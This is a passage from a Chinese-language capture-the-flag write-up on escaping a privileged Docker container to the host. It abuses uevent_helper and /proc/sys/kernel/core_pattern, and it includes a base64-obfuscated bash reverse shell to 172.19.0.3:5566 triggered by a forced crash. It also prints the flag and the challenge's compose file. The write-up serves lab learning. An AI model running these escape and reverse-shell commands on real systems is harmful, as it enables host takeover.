$ chmod +x /evil-helper
然後運行:
$ host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
$ echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
$ echo change > /sys/class/mem/null/uevent
就能得到shell:


Exploit core_pattern
第二種方法來自 wiz 的文章:
其中有一個介紹到 core_patter:

首先寫入 /proc/sys/kernel/core_pattern,然後强制 crash 之後就可以觸發命令執行。
所以准備一下 payload:
/bin/bash -i >& /dev/tcp/172.19.0.3/5566 0>&1

然後替換掉base那一段,在運行就可以了:
$ echo '|/bin/bash -c echo${IFS%%??}L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xOS4wLjMvNTU2NiAwPiYx|base64${IFS%%??}-d|/bin/bash' > /proc/sys/kernel/core_pattern
$ sh -c 'kill -11 "$$"' 
Getting Flag on the host system
在新的shell中就可以得到 flag。

WIZ_CTF{how_the_tables_have_turned_guests_to_hostsMore on the host
一開始數據庫的請求是來自一個 db-client的容器中:
$ docker ps -a

然後 /home/user 裏面的 docker-compose.yml 如下:
$ cat /home/user/docker-compose.yamlversion: '3.8'
services:
# This container runs the main PostgreSQL database server.
db:
image: challenge/db:latest
container_name: postgres_db
restart: always
networks:
- db_network
privileged: true
environment:
POSTGRES_USER: user
POSTGRES_DB: mydatabase
POSTGRES_PASSWORD: ${POSTGRES_PASSWORD}
ports:
- "5432:5432"
healthcheck:
test: ["CMD-SHELL", "pg_isready -U user -d mydatabase"]
interval: 10s
timeout: 5s
retries: 5
# This container has psql tools and is on the same network as the database.
db-client:
image: challenge/db-client:latest
container_name: postgres_client
restart: always
networks:
- db_network
depends_on:
db:
condition: service_healthy
environment:
PGPASSWORD: ${POSTGRES_PASSWORD}
command: >
sh -c '
connect_and_query() {
echo "INFO: Attempting to connect and send queries..."
(while true; do echo "SELECT now();"; sleep 15; done) | psql "host=db user=user dbname=mydatabase keepalives_idle=5 keepalives_interval=5 keepalives_count=1 tcp_user_timeout=3000"
}
while true; do
connect_and_query
echo "WARN: Connection lost. Retrying..."
done
'
# This container runs a basic shell and shares its network with the 'db-client'.
bash-tool:
image: challenge/bash-tool:latest
container_name: bash_tool
network_mode: "service:db-client"
depends_on:
- db-client
command: sleep infinity
networks:
db_network:
driver: bridge
volumes:
postgres_data:
driver: local
Thanks
如果你喜歡這個系列,那就多分享給你的好朋友吧 ~!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Copyright © 2016-2026 manesec. All rights (include theme) reserved.